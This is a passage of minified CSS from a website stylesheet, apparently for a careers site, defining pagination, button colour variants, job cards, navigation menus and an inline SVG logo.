li.first a.show-text,.pagination li.previous a.show-text,.pagination li.next a.show-text,.pagination li.last a.show-text{padding-left:55px}.icon-link.round,.related-jobs.grid-layout .card .card-footer .round.read-more,.pagination li.first a.round,.pagination li.previous a.round,.pagination li.next a.round,.pagination li.last a.round{line-height:48px}.icon-link.round:before,.related-jobs.grid-layout .card .card-footer .round.read-more:before,.pagination li.first a.round:before,.pagination li.previous a.round:before,.pagination li.next a.round:before,.pagination li.last a.round:before{width:48px;height:48px;line-height:45px;border-radius:50%;border-width:1.5px;border-style:solid;top:50%;left:0;transform:translateY(-50%)}.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{content:""}.icon-link.email:before,.related-jobs.grid-layout .card .card-footer .email.read-more:before,.pagination li.first a.email:before,.pagination li.previous a.email:before,.pagination li.next a.email:before,.pagination li.last a.email:before{content:""}.icon-link.user:before,.related-jobs.grid-layout .card .card-footer .user.read-more:before,.pagination li.first a.user:before,.pagination li.previous a.user:before,.pagination li.next a.user:before,.pagination li.last a.user:before{content:""}.icon-link.arrow-left:before,.related-jobs.grid-layout .card .card-footer .arrow-left.read-more:before,.pagination li.first a.arrow-left:before,.pagination li.previous a:before,.pagination li.next a.arrow-left:before,.pagination li.last a.arrow-left:before{content:""}.icon-link.double-arrow-left:before,.related-jobs.grid-layout .card .card-footer .double-arrow-left.read-more:before,.pagination li.first a:before,.pagination li.previous a.double-arrow-left:before,.pagination li.next a.double-arrow-left:before,.pagination li.last a.double-arrow-left:before{content:""}.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.first a.arrow-right:before,.pagination li.previous a.arrow-right:before,.pagination li.next a:before,.pagination li.last a.arrow-right:before{content:""}.icon-link.double-arrow-right:before,.related-jobs.grid-layout .card .card-footer .double-arrow-right.read-more:before,.pagination li.first a.double-arrow-right:before,.pagination li.previous a.double-arrow-right:before,.pagination li.next a.double-arrow-right:before,.pagination li.last a:before{content:""}.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{font-size:14px;line-height:14px;padding:14px 32px;text-transform:uppercase}.btn:not(.d-block),.related-jobs.default-layout .card-footer .read-more:not(.d-block),.related-jobs.promo.small-text-layout .card-footer .read-more:not(.d-block),.related-jobs.promo.icon-layout .card-footer .read-more:not(.d-block),.related-people.default-layout .view-all:not(.d-block),.related-people.promo.small-text-layout .view-all:not(.d-block),.related-people.promo.icon-layout .view-all:not(.d-block),.btn-outline-dark-red:not(.d-block),.btn-outline-dark-green:not(.d-block),.btn-outline-bright-orange:not(.d-block),.btn-outline-bright-green:not(.d-block),.btn-outline-blue:not(.d-block),#main-nav>.container .contact:not(.d-block),.job-detail .main-col #main-nav>.what-doing .contact:not(.d-block),#main-nav>.related-people.grid-layout .contact:not(.d-block),.btn-dark-green:not(.d-block),.btn-bright-orange:not(.d-block),.btn-blue:not(.d-block),.btn-bright-green:not(.d-block){width:fit-content}.btn-bright-green,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more{color:#fff;background-color:#fc5c48;border-color:#fb3a22;border-width:0}.btn-bright-green:hover,.related-jobs.default-layout .card-footer .read-more:hover,.related-jobs.promo.small-text-layout .card-footer .read-more:hover,.related-jobs.promo.icon-layout .card-footer .read-more:hover{color:#fff;background-color:#fc7261;border-color:#fd897a}.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:focus+.read-more,.btn-bright-green:focus,.related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .read-more:focus{color:#fff;background-color:#fc7261;border-color:#fd897a;box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:checked+.read-more,.btn-check:active+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:active+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:active+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:active+.read-more,.btn-bright-green:active,.related-jobs.default-layout .card-footer .read-more:active,.related-jobs.promo.small-text-layout .card-footer .read-more:active,.related-jobs.promo.icon-layout .card-footer .read-more:active,.btn-bright-green.active,.related-jobs.default-layout .card-footer .active.read-more,.related-jobs.promo.small-text-layout .card-footer .active.read-more,.related-jobs.promo.icon-layout .card-footer .active.read-more,.show>.btn-bright-green.dropdown-toggle,.related-jobs.default-layout .card-footer .show>.dropdown-toggle.read-more,.related-jobs.promo.small-text-layout .card-footer .show>.dropdown-toggle.read-more,.related-jobs.promo.icon-layout .card-footer .show>.dropdown-toggle.read-more{color:#fff;background-color:#ca4a3a;border-color:#bc2c1a}.btn-check:checked+.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-check:checked+.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-check:checked+.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-check:checked+.read-more:focus,.btn-check:active+.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-check:active+.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-check:active+.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-check:active+.read-more:focus,.btn-bright-green:active:focus,.related-jobs.default-layout .card-footer .read-more:active:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:active:focus,.related-jobs.promo.icon-layout .card-footer .read-more:active:focus,.btn-bright-green.active:focus,.related-jobs.default-layout .card-footer .active.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .active.read-more:focus,.related-jobs.promo.icon-layout .card-footer .active.read-more:focus,.show>.btn-bright-green.dropdown-toggle:focus,.related-jobs.default-layout .card-footer .show>.dropdown-toggle.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .show>.dropdown-toggle.read-more:focus,.related-jobs.promo.icon-layout .card-footer .show>.dropdown-toggle.read-more:focus{box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-bright-green:disabled,.related-jobs.default-layout .card-footer .read-more:disabled,.related-jobs.promo.small-text-layout .card-footer .read-more:disabled,.related-jobs.promo.icon-layout .card-footer .read-more:disabled,.btn-bright-green.disabled,.related-jobs.default-layout .card-footer .disabled.read-more,.related-jobs.promo.small-text-layout .card-footer .disabled.read-more,.related-jobs.promo.icon-layout .card-footer .disabled.read-more{color:#000;background-color:#fc5c48;border-color:#fb3a22}.btn-blue{color:#fff;background-color:#001969;border-color:#001043;border-width:0}.btn-blue:hover{color:#fff;background-color:#001f83;border-color:#00259c}.btn-check:focus+.btn-blue,.btn-blue:focus{color:#fff;background-color:#001f83;border-color:#00259c;box-shadow:0 0 0 .25rem rgba(38,52,95,.5)}.btn-check:checked+.btn-blue,.btn-check:active+.btn-blue,.btn-blue:active,.btn-blue.active,.show>.btn-blue.dropdown-toggle{color:#fff;background-color:#001454;border-color:#000c32}.btn-check:checked+.btn-blue:focus,.btn-check:active+.btn-blue:focus,.btn-blue:active:focus,.btn-blue.active:focus,.show>.btn-blue.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,52,95,.5)}.btn-blue:disabled,.btn-blue.disabled{color:#fff;background-color:#001969;border-color:#001043}.btn-bright-orange{color:#fff;background-color:#fc5c48;border-color:#fb3a22;border-width:0}.btn-bright-orange:hover{color:#fff;background-color:#fc7261;border-color:#fd897a}.btn-check:focus+.btn-bright-orange,.btn-bright-orange:focus{color:#fff;background-color:#fc7261;border-color:#fd897a;box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-check:checked+.btn-bright-orange,.btn-check:active+.btn-bright-orange,.btn-bright-orange:active,.btn-bright-orange.active,.show>.btn-bright-orange.dropdown-toggle{color:#fff;background-color:#ca4a3a;border-color:#bc2c1a}.btn-check:checked+.btn-bright-orange:focus,.btn-check:active+.btn-bright-orange:focus,.btn-bright-orange:active:focus,.btn-bright-orange.active:focus,.show>.btn-bright-orange.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-bright-orange:disabled,.btn-bright-orange.disabled{color:#000;background-color:#fc5c48;border-color:#fb3a22}.btn-dark-red{color:#fff;background-color:#502b3a;border-color:#371e28;border-width:0}.btn-dark-red:hover{color:#fff;background-color:#613446;border-color:#713d52}.btn-check:focus+.btn-dark-red,.btn-dark-red:focus{color:#fff;background-color:#613446;border-color:#713d52;box-shadow:0 0 0 .25rem rgba(85,64,72,.5)}.btn-check:checked+.btn-dark-red,.btn-check:active+.btn-dark-red,.btn-dark-red:active,.btn-dark-red.active,.show>.btn-dark-red.dropdown-toggle{color:#fff;background-color:#40222e;border-color:#29171e}.btn-check:checked+.btn-dark-red:focus,.btn-check:active+.btn-dark-red:focus,.btn-dark-red:active:focus,.btn-dark-red.active:focus,.show>.btn-dark-red.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(85,64,72,.5)}.btn-dark-red:disabled,.btn-dark-red.disabled{color:#fff;background-color:#502b3a;border-color:#371e28}.btn-dark-green{color:#fff;background-color:#003b40;border-color:#00181a;border-width:0}.btn-dark-green:hover{color:#fff;background-color:#00535a;border-color:#006a73}.btn-check:focus+.btn-dark-green,.btn-dark-green:focus{color:#fff;background-color:#00535a;border-color:#006a73;box-shadow:0 0 0 .25rem rgba(38,59,60,.5)}.btn-check:checked+.btn-dark-green,.btn-check:active+.btn-dark-green,.btn-dark-green:active,.btn-dark-green.active,.show>.btn-dark-green.dropdown-toggle{color:#fff;background-color:#002f33;border-color:#001214}.btn-check:checked+.btn-dark-green:focus,.btn-check:active+.btn-dark-green:focus,.btn-dark-green:active:focus,.btn-dark-green.active:focus,.show>.btn-dark-green.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,59,60,.5)}.btn-dark-green:disabled,.btn-dark-green.disabled{color:#fff;background-color:#003b40;border-color:#00181a}.btn-outline-blue,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact{color:#001969;border-color:#001969}.btn-outline-blue:hover,.related-people.default-layout .view-all:hover,.related-people.promo.small-text-layout .view-all:hover,.related-people.promo.icon-layout .view-all:hover,#main-nav>.container .contact:hover,.job-detail .main-col #main-nav>.what-doing .contact:hover,#main-nav>.related-people.grid-layout .contact:hover{color:#fff;background-color:#001969;border-color:#001969}.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-check:focus+.view-all,#main-nav>.container .btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-check:focus+.contact,.btn-outline-blue:focus,.related-people.default-layout .view-all:focus,.related-people.promo.small-text-layout .view-all:focus,.related-people.promo.icon-layout .view-all:focus,#main-nav>.container .contact:focus,.job-detail .main-col #main-nav>.what-doing .contact:focus,#main-nav>.related-people.grid-layout .contact:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-check:checked+.view-all,#main-nav>.container .btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-check:checked+.contact,.btn-check:active+.btn-outline-blue,.related-people.default-layout .btn-check:active+.view-all,.related-people.promo.small-text-layout .btn-check:active+.view-all,.related-people.promo.icon-layout .btn-check:active+.view-all,#main-nav>.container .btn-check:active+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:active+.contact,#main-nav>.related-people.grid-layout .btn-check:active+.contact,.btn-outline-blue:active,.related-people.default-layout .view-all:active,.related-people.promo.small-text-layout .view-all:active,.related-people.promo.icon-layout .view-all:active,#main-nav>.container .contact:active,.job-detail .main-col #main-nav>.what-doing .contact:active,#main-nav>.related-people.grid-layout .contact:active,.btn-outline-blue.active,.related-people.default-layout .active.view-all,.related-people.promo.small-text-layout .active.view-all,.related-people.promo.icon-layout .active.view-all,#main-nav>.container .active.contact,.job-detail .main-col #main-nav>.what-doing .active.contact,#main-nav>.related-people.grid-layout .active.contact,.btn-outline-blue.dropdown-toggle.show,.related-people.default-layout .dropdown-toggle.show.view-all,.related-people.promo.small-text-layout .dropdown-toggle.show.view-all,.related-people.promo.icon-layout .dropdown-toggle.show.view-all,#main-nav>.container .dropdown-toggle.show.contact,.job-detail .main-col #main-nav>.what-doing .dropdown-toggle.show.contact,#main-nav>.related-people.grid-layout .dropdown-toggle.show.contact{color:#fff;background-color:#001969;border-color:#001969}.btn-check:checked+.btn-outline-blue:focus,.related-people.default-layout .btn-check:checked+.view-all:focus,.related-people.promo.small-text-layout .btn-check:checked+.view-all:focus,.related-people.promo.icon-layout .btn-check:checked+.view-all:focus,#main-nav>.container .btn-check:checked+.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-check:checked+.contact:focus,#main-nav>.related-people.grid-layout .btn-check:checked+.contact:focus,.btn-check:active+.btn-outline-blue:focus,.related-people.default-layout .btn-check:active+.view-all:focus,.related-people.promo.small-text-layout .btn-check:active+.view-all:focus,.related-people.promo.icon-layout .btn-check:active+.view-all:focus,#main-nav>.container .btn-check:active+.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-check:active+.contact:focus,#main-nav>.related-people.grid-layout .btn-check:active+.contact:focus,.btn-outline-blue:active:focus,.related-people.default-layout .view-all:active:focus,.related-people.promo.small-text-layout .view-all:active:focus,.related-people.promo.icon-layout .view-all:active:focus,#main-nav>.container .contact:active:focus,.job-detail .main-col #main-nav>.what-doing .contact:active:focus,#main-nav>.related-people.grid-layout .contact:active:focus,.btn-outline-blue.active:focus,.related-people.default-layout .active.view-all:focus,.related-people.promo.small-text-layout .active.view-all:focus,.related-people.promo.icon-layout .active.view-all:focus,#main-nav>.container .active.contact:focus,.job-detail .main-col #main-nav>.what-doing .active.contact:focus,#main-nav>.related-people.grid-layout .active.contact:focus,.btn-outline-blue.dropdown-toggle.show:focus,.related-people.default-layout .dropdown-toggle.show.view-all:focus,.related-people.promo.small-text-layout .dropdown-toggle.show.view-all:focus,.related-people.promo.icon-layout .dropdown-toggle.show.view-all:focus,#main-nav>.container .dropdown-toggle.show.contact:focus,.job-detail .main-col #main-nav>.what-doing .dropdown-toggle.show.contact:focus,#main-nav>.related-people.grid-layout .dropdown-toggle.show.contact:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-outline-blue:disabled,.related-people.default-layout .view-all:disabled,.related-people.promo.small-text-layout .view-all:disabled,.related-people.promo.icon-layout .view-all:disabled,#main-nav>.container .contact:disabled,.job-detail .main-col #main-nav>.what-doing .contact:disabled,#main-nav>.related-people.grid-layout .contact:disabled,.btn-outline-blue.disabled,.related-people.default-layout .disabled.view-all,.related-people.promo.small-text-layout .disabled.view-all,.related-people.promo.icon-layout .disabled.view-all,#main-nav>.container .disabled.contact,.job-detail .main-col #main-nav>.what-doing .disabled.contact,#main-nav>.related-people.grid-layout .disabled.contact{color:#001969;background-color:rgba(0,0,0,0)}.btn-outline-bright-green{color:#fc5c48;border-color:#fc5c48}.btn-outline-bright-green:hover{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-bright-green,.btn-outline-bright-green:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-bright-green,.btn-check:active+.btn-outline-bright-green,.btn-outline-bright-green:active,.btn-outline-bright-green.active,.btn-outline-bright-green.dropdown-toggle.show{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-bright-green:focus,.btn-check:active+.btn-outline-bright-green:focus,.btn-outline-bright-green:active:focus,.btn-outline-bright-green.active:focus,.btn-outline-bright-green.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-bright-green:disabled,.btn-outline-bright-green.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-bright-orange{color:#fc5c48;border-color:#fc5c48}.btn-outline-bright-orange:hover{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-bright-orange,.btn-outline-bright-orange:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-bright-orange,.btn-check:active+.btn-outline-bright-orange,.btn-outline-bright-orange:active,.btn-outline-bright-orange.active,.btn-outline-bright-orange.dropdown-toggle.show{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-bright-orange:focus,.btn-check:active+.btn-outline-bright-orange:focus,.btn-outline-bright-orange:active:focus,.btn-outline-bright-orange.active:focus,.btn-outline-bright-orange.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-bright-orange:disabled,.btn-outline-bright-orange.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-dark-green{color:#003b40;border-color:#003b40}.btn-outline-dark-green:hover{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:focus+.btn-outline-dark-green,.btn-outline-dark-green:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-check:checked+.btn-outline-dark-green,.btn-check:active+.btn-outline-dark-green,.btn-outline-dark-green:active,.btn-outline-dark-green.active,.btn-outline-dark-green.dropdown-toggle.show{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:checked+.btn-outline-dark-green:focus,.btn-check:active+.btn-outline-dark-green:focus,.btn-outline-dark-green:active:focus,.btn-outline-dark-green.active:focus,.btn-outline-dark-green.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-outline-dark-green:disabled,.btn-outline-dark-green.disabled{color:#003b40;background-color:rgba(0,0,0,0)}.btn-outline-dark-red{color:#502b3a;border-color:#502b3a}.btn-outline-dark-red:hover{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:focus+.btn-outline-dark-red,.btn-outline-dark-red:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-check:checked+.btn-outline-dark-red,.btn-check:active+.btn-outline-dark-red,.btn-outline-dark-red:active,.btn-outline-dark-red.active,.btn-outline-dark-red.dropdown-toggle.show{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:checked+.btn-outline-dark-red:focus,.btn-check:active+.btn-outline-dark-red:focus,.btn-outline-dark-red:active:focus,.btn-outline-dark-red.active:focus,.btn-outline-dark-red.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-outline-dark-red:disabled,.btn-outline-dark-red.disabled{color:#502b3a;background-color:rgba(0,0,0,0)}.btn-floating{display:flex;position:fixed;top:50%;right:0;transform:rotate(-90deg) translate(50%, 0);transform-origin:right bottom;padding:15px 1.5rem;justify-content:space-between;gap:.75rem;z-index:200}.pagination li{margin-right:10px}.pagination li:last-child{margin-right:0}.pagination li a,.pagination li span{position:relative;display:block;width:32px;height:32px;line-height:32px;padding:0;text-align:center}.pagination li a:hover{background-color:#fc5c48 !important;border-color:#fc5c48 !important;color:#fff}.pagination li.active span{background-color:#fc5c48 !important;border-color:#fc5c48 !important}.pagination li.first a,.pagination li.previous a,.pagination li.next a,.pagination li.last a{border-width:0;opacity:.8;color:#fc5c48}.pagination li.first a:before,.pagination li.previous a:before,.pagination li.next a:before,.pagination li.last a:before{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}.pagination li.first a:hover,.pagination li.previous a:hover,.pagination li.next a:hover,.pagination li.last a:hover{opacity:1;background-color:rgba(0,0,0,0) !important}iframe{max-width:100%}.filter-form{padding-top:75px}.filter-form select.has-selection{border-color:#fc5c48}#soft-root-link{background-color:#001969;margin-bottom:auto}#soft-root-link a{color:#fff;line-height:34px;text-decoration:none;padding-left:0}#soft-root-link a:before{position:relative;margin-right:15px}#main-nav{position:relative;z-index:4;padding-top:15px;padding-bottom:15px}@media(min-width: 992px){#main-nav{height:120px;padding-top:0;padding-bottom:30px}}#main-nav>.container .efficio-logo,.job-detail .main-col #main-nav>.what-doing .efficio-logo,#main-nav>.related-people.grid-layout .efficio-logo{height:36px;width:125px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain}#main-nav>.container .navbar-nav>.nav-item,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item{padding:15px 0}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item{padding:0 20px}#main-nav>.container .navbar-nav>.nav-item:first-child,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item:first-child,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item:first-child{padding-left:0}#main-nav>.container .navbar-nav>.nav-item:last-child,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item:last-child,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item:last-child{padding-right:0}}#main-nav>.container .navbar-nav>.nav-item>.nav-link,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link{position:relative;font-style:normal;font-weight:500;font-size:16px;line-height:18px;letter-spacing:.2px;color:#001969;padding:16px 0 8px 0}#main-nav>.container .navbar-nav>.nav-item>.nav-link:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link:before{content:"";height:3px;width:100%;position:absolute;bottom:0;left:0;background-color:#fc5c48;opacity:0;transition:opacity .3s ease-out}#main-nav>.container .navbar-nav>.nav-item>.nav-link:hover:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link:hover:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link:hover:before{opacity:.5}#main-nav>.container .navbar-nav>.nav-item.active>.nav-link:hover,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.active>.nav-link:hover,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.active>.nav-link:hover{cursor:default}#main-nav>.container .navbar-nav>.nav-item.active>.nav-link:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.active>.nav-link:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.active>.nav-link:before{opacity:1}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{border-radius:0;border-width:0}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{border-width:1px;left:50%;transform:translateX(-50%)}}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu .list-group,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu .list-group,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu .list-group{padding:0 1.5rem 0 1.5rem}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu .list-group a,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu .list-group a,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu .list-group a{white-space:nowrap}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item.megamenu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu{position:static}}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu{max-width:100%;width:100vw;top:120px;display:block;max-height:0;overflow:hidden;padding-bottom:0 !important;transition:all .1s ease-out}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu:after,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu:after,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu:after{content:" ";position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:#ccc}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu.show,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu 